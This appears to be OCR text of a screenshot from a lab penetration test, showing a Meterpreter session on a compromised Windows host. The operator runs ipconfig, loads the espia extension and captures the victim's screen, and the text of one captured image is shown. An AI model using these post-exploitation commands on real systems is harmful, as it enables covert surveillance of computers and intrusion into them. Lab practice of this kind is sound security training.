 [-] Unknown command: ip
meterpreter > ipconfig
Interface 1
Name : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU : 1520
IPv4 Address : 127.0.0.1
Interface 2
Name : Intel(R) PRO/1000 T Server Adapter - Packet S
Hardware MAC : 08:00:27:74:31:cf
MTU : 1500
IPv4 Address : 192.168.13.9
IPv4 Netmask : 255.255.255.0
meterpreter >
meterpreter >
meterpreter >
meterpreter > screengrab
[-] The "screengrab" command requires the "espia" extension
meterpreter > load espia
Loading extension espia...Success.
meterpreter > screengrab
Screenshot saved to: /home/kali/uIVpcrJr.jpeg
meterpreter > screengrab
Screenshot saved to: /home/kali/AAOvUcCw.jpeg
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
AAOvUcCw.jpeg - Image Viewer [3/4]
File Edit View Go Help
C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\Administrator>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . : wind3.hub
IP Address. . . . . . . . . . . . : 10.0.2.15
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.2.2
C:\Documents and Settings\Administrator>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.13.9
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
C:\Documents and Settings\Administrator>
Recycle Bin
Windows